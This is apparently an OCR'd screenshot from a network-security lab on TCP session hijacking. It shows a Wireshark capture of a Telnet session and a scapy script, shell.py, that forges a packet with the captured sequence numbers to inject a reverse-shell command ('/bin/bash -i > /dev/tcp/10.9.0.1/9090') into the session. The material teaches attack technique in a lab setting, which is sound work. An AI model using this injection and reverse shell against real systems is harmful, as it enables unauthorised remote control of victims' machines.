 191 2021-07-11 22:2… 10.9.0.6 10.9.0.5 TELNET 70 Telnet Data ...
195 2021-07-11 22:2… 10.9.0.5 10.9.0.6 TELNET 70 Telnet Data ...
199 2021-07-11 22:2… 10.9.0.5 10.9.0.6 TELNET 478 Telnet Data ...
203 2021-07-11 22:2… 10.9.0.5 10.9.0.6 TELNET 152 Telnet Data ...
207 2021-07-11 22:2… 10.9.0.5 10.9.0.6
Frame 207: 89 bytes on wire (712 bits), 89 bytes captured (7
Linux cooked capture
Internet Protocol Version 4, Src: 10.9.0.5, Dst: 10.9.0.6
Transmission Control Protocol, Src Port: 23, Dst Port: 60304
Source Port: 23
Destination Port: 60304
[Stream index: 0]
[TCP Segment Len: 21]
Sequence number: 3451785979
[Next sequence number: 3451786000]
Acknowledgment number: 1445113593
1000 .... = Header Length: 32 bytes (8)
Flags: 0x018 (PSH, ACK)
Window size value: 509
[Calculated window size: 65152]
[Window size scaling factor: 128]
0000 00 03 00 01 00 06 02 42 0a 09 00 05 00 05 08 00 ····
0010 45 10 00 49 60 64 40 00 40 06 c6 1e 0a 09 00 05 E··I
0020 0a 09 00 06 00 17 eb 90 cd be 12 fb 56 22 ae f9 ····
0030 80 18 01 fd 14 58 00 00 01 01 08 0a 42 5f a0 1e ····
0040 f8 d7 07 1f 73 65 65 64 40 35 62 34 32 32 31 38 ····
0050 38 64 66 33 64 3a 7e 24 20 8df3
Open
shell.py
~/Desktop/Labs_20.04/Network Security/TCP Attacks Lab/Labsetup/volumes
1 #!/usr/bin/env python3
2 from scapy.all import *
3 ip = IP(src="10.9.0.6", dst="10.9.0.5")
4 tcp = TCP(sport=60304, dport=23, flags="PA", seq=1445113593, ack=3451786000)
5 data = "/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1\r"
6 pkt = ip/tcp/data
7 ls(pkt)
8 send(pkt,verbose=0)